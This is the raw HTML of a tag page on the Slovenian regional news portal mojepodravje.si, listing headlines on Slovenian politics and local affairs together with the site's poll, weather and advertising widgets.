                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696cf7920ac3e" data-td_block_id="td_uid_8_696cf7920ac3e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696cf7920ac3e" data-td_block_id="td_uid_8_696cf7920ac3e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mario Fafangel</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Mario Fafangel</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/aplikacija-za-varovanje-zdravja-in-zivljenja-ljudi/" rel="bookmark" title="Aplikacija za varovanje zdravja in življenja ljudi"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/07/Mario-Fafangel-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/07/Mario-Fafangel-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/07/Mario-Fafangel-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Aplikacija za varovanje zdravja in življenja ljudi"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/aplikacija-za-varovanje-zdravja-in-zivljenja-ljudi/" rel="bookmark" title="Aplikacija za varovanje zdravja in življenja ljudi">Aplikacija za varovanje zdravja in življenja ljudi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-08T11:23:19+00:00" >8. julija, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#82f7f0e7e6ecebf1f6f4edc2efede8e7f2ede6f0e3f4e8e7acf1eb"><span class="__cf_email__" data-cfemail="93e6e1f6f7fdfae0e7e5fcd3fefcf9f6e3fcf7e1f2e5f9f6bde0fa">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696cf7920c9f9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696cf7920c9f9" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696cf7920c9f9 = new tdBlock();
block_td_uid_10_696cf7920c9f9.id = "td_uid_10_696cf7920c9f9";
block_td_uid_10_696cf7920c9f9.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696cf7920c9f9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696cf7920c9f9_rand","tdc_css_class_style":"td_uid_10_696cf7920c9f9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696cf7920c9f9.td_column_number = "1";
block_td_uid_10_696cf7920c9f9.block_type = "td_block_7";
block_td_uid_10_696cf7920c9f9.post_count = "30";
block_td_uid_10_696cf7920c9f9.found_posts = "6136";
block_td_uid_10_696cf7920c9f9.header_color = "#";
block_td_uid_10_696cf7920c9f9.ajax_pagination_infinite_stop = "";
block_td_uid_10_696cf7920c9f9.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696cf7920c9f9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696cf7920c9f9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

